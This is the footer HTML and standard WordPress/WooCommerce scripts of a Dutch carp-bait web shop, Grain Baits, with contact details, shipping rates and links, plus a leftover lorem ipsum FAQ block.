							<section id="text-71" class="fusion-footer-widget-column widget widget_text" style="border-style: solid;border-color:transparent;border-width:0px;"><h4 class="widget-title">CONTACT INFO</h4>			<div class="textwidget"><p>Grain Baits<br />
Hans Heijkoop<br />
De Iepenwei 16 h<br />
4191 PD  Geldermalsen-Holland</p>
<p>T 0031 6 54395503 (Hans)<br />
T 0031 6 24591112 (Diana)</p>
<p>E <a href="mailto:in**@********ts.nl" data-original-string="hVq2C5gsl/E9YyFeExKtxw==eceB23VhWEZ2s20ELHkQ3CnNEvVdNMb2U8PZNWufLu+bkU=" title="Dit contact is gecodeerd door Anti-Spam by CleanTalk. Klik om te decoderen. Om het decoderen te voltooien, moet JavaScript ingeschakeld zijn in je browser." target="_blank"><span 
                data-original-string='vUB77l91Bw+0Uc5Jpq7afg==eceFbrEhd22rFXhJXNQz6StDZ2RD15EelBEYI8Q+Ccto2U='
                class='apbct-email-encoder'
                title='Dit contact is gecodeerd door Anti-Spam by CleanTalk. Klik om te decoderen. Om het decoderen te voltooien, moet JavaScript ingeschakeld zijn in je browser.'>in<span class="apbct-blur">**</span>@<span class="apbct-blur">********</span>ts.nl</span></a><br />
E <span 
                data-original-string='Mzen2BhEa6zApNsFbvHACA==ecek8hIGzEL4eli39JlwsGB1rJ08UEBlXJgsZcfsuKq1rc='
                class='apbct-email-encoder'
                title='Dit contact is gecodeerd door Anti-Spam by CleanTalk. Klik om te decoderen. Om het decoderen te voltooien, moet JavaScript ingeschakeld zijn in je browser.'>in<span class="apbct-blur">**</span>@<span class="apbct-blur">********</span>ts.de</span><br />
K.v.K: 99386135<br />
VAT:  NL 001927378B84</p>
<p>IBAN:  NL95RABO 0160031176<br />
BIC: RABONL2U</p>
</div>
		<div style="clear:both;"></div></section>																					</div>
																										<div class="fusion-column col-lg-3 col-md-3 col-sm-3">
							<section id="text-75" class="fusion-footer-widget-column widget widget_text" style="border-style: solid;border-color:transparent;border-width:0px;"><h4 class="widget-title">VERZENDKOSTEN</h4>			<div class="textwidget"><p><strong>Verzendkosten Nederland</strong></p>
<p>0 &#8211; 23kg          € 8.25<br />
24 &#8211; 47kg        € 16.50<br />
48 &#8211; 93kg        € 24.75<br />
94 &#8211; 117kg      € 33.</p>
<p><strong>Verzendkosten België:</strong></p>
<p>0 – 23 kg         € 12.25<br />
24 – 47 kg       € 24.50<br />
48 – 94 kg       € 36.75<br />
95 – 118 kg     € 49.00</p>
</div>
		<div style="clear:both;"></div></section>																					</div>
																										<div class="fusion-column col-lg-3 col-md-3 col-sm-3">
													</div>
																										<div class="fusion-column fusion-column-last col-lg-3 col-md-3 col-sm-3">
							<section id="text-3" class="fusion-footer-widget-column widget widget_text"><h4 class="widget-title">LINKS</h4>			<div class="textwidget"><a href="https://www.visboeken.nl/Hengelsport/4786d282-9cfc-4569-9573-4d5ca7df6646/Karper" target="_blank">Karper boeken</a></br>
<a href="https://www.karperstudiegroep.nl/" target="_blank">De KSN</a></br>
<a href="https://www.thecarpspecialist.nl/" target="_blank">The Carpspecialist</a> </br>
<a href="https://www.staafmarkers.nl/" target="_blank">Staafmarkers</a> </br>
</div>
		<div style="clear:both;"></div></section><section id="text-76" class="fusion-footer-widget-column widget widget_text" style="padding: 1PX;border-style: solid;border-color:transparent;border-width:0px;"><h4 class="widget-title">VOLG ONS</h4>			<div class="textwidget"><p><a href="https://www.instagram.com/grainbaits?igsh=MXQ0Z2JwaDRiNnVq" target="_blank" rel="noopener"><img decoding="async" class="alignleft wp-image-45859" src="https://www.grainbaits.nl/wp-content/uploads/2025/01/Instagram-logo-roundet-jedesf.png" alt="" width="66" height="65" srcset="https://www.grainbaits.nl/wp-content/uploads/2025/01/Instagram-logo-roundet-jedesf-66x66.png 66w, https://www.grainbaits.nl/wp-content/uploads/2025/01/Instagram-logo-roundet-jedesf-153x150.png 153w, https://www.grainbaits.nl/wp-content/uploads/2025/01/Instagram-logo-roundet-jedesf-200x200.png 200w, https://www.grainbaits.nl/wp-content/uploads/2025/01/Instagram-logo-roundet-jedesf-400x393.png 400w, https://www.grainbaits.nl/wp-content/uploads/2025/01/Instagram-logo-roundet-jedesf-500x491.png 500w, https://www.grainbaits.nl/wp-content/uploads/2025/01/Instagram-logo-roundet-jedesf-600x589.png 600w, https://www.grainbaits.nl/wp-content/uploads/2025/01/Instagram-logo-roundet-jedesf-700x687.png 700w, https://www.grainbaits.nl/wp-content/uploads/2025/01/Instagram-logo-roundet-jedesf-768x754.png 768w, https://www.grainbaits.nl/wp-content/uploads/2025/01/Instagram-logo-roundet-jedesf-800x786.png 800w, https://www.grainbaits.nl/wp-content/uploads/2025/01/Instagram-logo-roundet-jedesf-1024x1005.png 1024w, https://www.grainbaits.nl/wp-content/uploads/2025/01/Instagram-logo-roundet-jedesf.png 1107w" sizes="(max-width: 66px) 100vw, 66px" /><img decoding="async" class="alignleft wp-image-45857" src="https://www.grainbaits.nl/wp-content/uploads/2025/01/Facebook_logo_square.png" alt="" width="65" height="65" srcset="https://www.grainbaits.nl/wp-content/uploads/2025/01/Facebook_logo_square-66x66.png 66w, https://www.grainbaits.nl/wp-content/uploads/2025/01/Facebook_logo_square-150x150.png 150w, https://www.grainbaits.nl/wp-content/uploads/2025/01/Facebook_logo_square-200x200.png 200w, https://www.grainbaits.nl/wp-content/uploads/2025/01/Facebook_logo_square-400x400.png 400w, https://www.grainbaits.nl/wp-content/uploads/2025/01/Facebook_logo_square-500x500.png 500w, https://www.grainbaits.nl/wp-content/uploads/2025/01/Facebook_logo_square-600x600.png 600w, https://www.grainbaits.nl/wp-content/uploads/2025/01/Facebook_logo_square.png 640w" sizes="(max-width: 65px) 100vw, 65px" /></a></p>
</div>
		<div style="clear:both;"></div></section>																					</div>
																											
				<div class="fusion-clearfix"></div>
			</div> <!-- fusion-columns -->
		</div> <!-- fusion-row -->
	</footer> <!-- fusion-footer-widget-area -->

	
	<footer id="footer" class="fusion-footer-copyright-area">
		<div class="fusion-row">
			<div class="fusion-copyright-content">

				<div class="fusion-copyright-notice">
		<div>
		© Copyright 2016 Grainbaits	</div>
</div>
<div class="fusion-social-links-footer">
	<div class="fusion-social-networks"><div class="fusion-social-networks-wrapper"><a  class="fusion-social-network-icon fusion-tooltip fusion-facebook awb-icon-facebook" style data-placement="top" data-title="Facebook" data-toggle="tooltip" title="Facebook" href="https://www.facebook.com/pages/Themefusion/101565403356430" target="_blank" rel="noreferrer"><span class="screen-reader-text">Facebook</span></a></div></div></div>

			</div> <!-- fusion-fusion-copyright-content -->
		</div> <!-- fusion-row -->
	</footer> <!-- #footer -->
		</div> <!-- fusion-footer -->

		
																</div> <!-- wrapper -->
		</div> <!-- #boxed-wrapper -->
				<a class="fusion-one-page-text-link fusion-page-load-link" tabindex="-1" href="#" aria-hidden="true">Page load link</a>

		<div class="avada-footer-scripts">
			<script>				
                    document.addEventListener('DOMContentLoaded', function () {
                        setTimeout(function(){
                            if( document.querySelectorAll('[name^=ct_checkjs]').length > 0 ) {
                                if (typeof apbct_public_sendREST === 'function' && typeof apbct_js_keys__set_input_value === 'function') {
                                    apbct_public_sendREST(
                                    'js_keys__get',
                                    { callback: apbct_js_keys__set_input_value })
                                }
                            }
                        },0)					    
                    })				
                </script><script type="text/javascript">var fusionNavIsCollapsed=function(e){var t,n;window.innerWidth<=e.getAttribute("data-breakpoint")?(e.classList.add("collapse-enabled"),e.classList.remove("awb-menu_desktop"),e.classList.contains("expanded")||window.dispatchEvent(new CustomEvent("fusion-mobile-menu-collapsed",{detail:{nav:e}})),(n=e.querySelectorAll(".menu-item-has-children.expanded")).length&&n.forEach(function(e){e.querySelector(".awb-menu__open-nav-submenu_mobile").setAttribute("aria-expanded","false")})):(null!==e.querySelector(".menu-item-has-children.expanded .awb-menu__open-nav-submenu_click")&&e.querySelector(".menu-item-has-children.expanded .awb-menu__open-nav-submenu_click").click(),e.classList.remove("collapse-enabled"),e.classList.add("awb-menu_desktop"),null!==e.querySelector(".awb-menu__main-ul")&&e.querySelector(".awb-menu__main-ul").removeAttribute("style")),e.classList.add("no-wrapper-transition"),clearTimeout(t),t=setTimeout(()=>{e.classList.remove("no-wrapper-transition")},400),e.classList.remove("loading")},fusionRunNavIsCollapsed=function(){var e,t=document.querySelectorAll(".awb-menu");for(e=0;e<t.length;e++)fusionNavIsCollapsed(t[e])};function avadaGetScrollBarWidth(){var e,t,n,l=document.createElement("p");return l.style.width="100%",l.style.height="200px",(e=document.createElement("div")).style.position="absolute",e.style.top="0px",e.style.left="0px",e.style.visibility="hidden",e.style.width="200px",e.style.height="150px",e.style.overflow="hidden",e.appendChild(l),document.body.appendChild(e),t=l.offsetWidth,e.style.overflow="scroll",t==(n=l.offsetWidth)&&(n=e.clientWidth),document.body.removeChild(e),jQuery("html").hasClass("awb-scroll")&&10<t-n?10:t-n}fusionRunNavIsCollapsed(),window.addEventListener("fusion-resize-horizontal",fusionRunNavIsCollapsed);</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Avada/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://www.grainbaits.nl/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.grainbaits.nl/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.grainbaits.nl/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-11-30 09:13:36+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"nl"},"This contact form is placed in the wrong place.":["Dit contactformulier staat op de verkeerde plek."],"Error:":["Fout:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.grainbaits.nl\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.grainbaits.nl/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.grainbaits.nl/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000001e-5,"session":30,"base64":false,"ajaxurl":"https://www.grainbaits.nl/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.grainbaits.nl/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.grainbaits.nl/wp-content/uploads/fusion-scripts/d3e0ec541155333f21ec37bcbadb1a05.min.js?ver=3.14.2" id="fusion-scripts-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.grainbaits.nl/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.grainbaits.nl/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script type="text/javascript" id="slb_context">/* <![CDATA[ */if ( !!window.jQuery ) {(function($){$(document).ready(function(){if ( !!window.SLB ) { {$.extend(SLB, {"context":["public","user_guest"]});} }})})(jQuery);}/* ]]> */</script>
				<script type="text/javascript">
				jQuery( document ).ready( function() {
					var ajaxurl = 'https://www.grainbaits.nl/wp-admin/admin-ajax.php';
					if ( 0 < jQuery( '.fusion-login-nonce' ).length ) {
						jQuery.get( ajaxurl, { 'action': 'fusion_login_nonce' }, function( response ) {
							jQuery( '.fusion-login-nonce' ).html( response );
						});
					}
				});
				</script>
				<script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https:\/\/www.grainbaits.nl"},{"@type":"ListItem","position":2,"name":"Misc","item":"https:\/\/www.grainbaits.nl\/faq_category\/misc\/"}]}</script><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":["FAQPage"],"mainEntity":[{"@type":"Question","name":"Class aptent taciti sociosqu ad litora torquent per conubia nostra pers.","acceptedAnswer":{"@type":"Answer","text":"Vestibulum egestas pharetra felis. Class aptent taciti sociosqu ad litora torquent per conubia nostra, per inceptos himenaeos. Suspendisse dignissim bibendum lectus, quis ornare tortor elementum quis. Aenean semper vehicula elementum. Nulla massa est, faucibus non semper quis, laoreet et sapien. Suspendisse massa odio, aliquet nec commodo et, venenatis ut velit. Pellentesque mauris lorem, dictum vitae feugiat quis, placerat vitae eros. Vestibulum quis purus vel urna convallis faucibus. Etiam vel mauris nisi, non vehicula est. Pellentesque habitant morbi tristique senectus et netus et malesuada fames ac turpis egestas. Aliquam leo lorem, tincidunt sed molestie id, egestas feugiat quam. Aliquam sed ipsum non nulla tempus mollis elementum ac dolor. Curabitur ac metus et enim pellentesque pellentesque. Nunc ultrices, felis elementum iaculis semper, libero turpis semper erat, in dapibus nisi urna vel mi. Nulla sed nibh libero. Maecenas a libero mauris, sed malesuada dui.\n\nNunc euismod lobortis massa, id sollicitudin augue auctor vel. Integer ornare sollicitudin turpis vitae vestibulum. Curabitur faucibus ullamcorper lorem sed egestas. Pellentesque laoreet auctor eros, et consectetur eros auctor eget. Lorem ipsum dolor sit amet, consectetur adipiscing elit. Vestibulum tortor nisi, egestas eget molestie tincidunt, tempus sed justo. Vestibulum ultricies auctor varius. Fusce consequat tincidunt dui, ac adipiscing turpis adipiscing pulvinar. Aliquam erat volutpat. Vivamus eleifend rhoncus nulla in laoreet."}}]}</script>		</div>

			<section class="to-top-container to-top-right" aria-labelledby="awb-to-top-label">
		<a href="#" id="toTop" class="fusion-top-top-link">
			<span id="awb-to-top-label" class="screen-reader-text">Ga naar de bovenkant</span>

					</a>
	</section>
		</body>
</html>
